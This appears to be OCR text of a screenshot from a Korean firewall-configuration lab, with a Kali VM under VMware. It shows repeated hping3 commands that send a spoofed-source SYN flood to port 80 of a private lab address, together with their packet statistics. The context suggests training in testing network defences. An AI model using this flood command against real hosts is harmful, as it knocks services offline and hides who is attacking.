 Cisco_Firewall
14_네트워크 방화벽 구성.docx - Microsoft Word
표 도구
파일
홈
Kali-2021 - VMware Workstation
File Edit View VM Tabs Help
Kali-2021 CentOS5 Win2008 Windows7 EVE-NG
쉘 번호. 1
03:54 오후
쉘 번호.1
파일 동작 편집 보기 도움말
HPING 192.168.20.200 (eth0 192.168.20.200): S set, 40 headers + 0 data bytes
^C
--- 192.168.20.200 hping statistic ---
72293 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[root@kali: ~]#
[root@kali: ~]# hping3 -i eth0 --syn -p 80 192.168.20.200 --faster --spoof 1.2.3.4
HPING 192.168.20.200 (eth0 192.168.20.200): S set, 40 headers + 0 data bytes
^C
--- 192.168.20.200 hping statistic ---
187253 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[root@kali: ~]#
[root@kali: ~]# hping3 -i eth0 --syn -p 80 192.168.20.200 --faster --spoof 1.2.3.4
HPING 192.168.20.200 (eth0 192.168.20.200): S set, 40 headers + 0 data bytes
^C
--- 192.168.20.200 hping statistic ---
101081 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[root@kali: ~]# hping3 -i eth0 --syn -p 80 192.168.20.200 --faster --spoof 1.2.3.4
HPING 192.168.20.200 (eth0 192.168.20.200): S set, 40 headers + 0 data bytes
^C
--- 192.168.20.200 hping statistic ---
956027 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[root@kali: ~]#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
페이지: 33/40
putty.exe
VMware
Workstati...
Wireshark.e...
- 바로 가기
Cisco Packet
Tracer Stu...
SecureCRT
SecureCRT
6.1
attack_code
찾기
9°C 맑음
A
오후 3:54
2023-12-12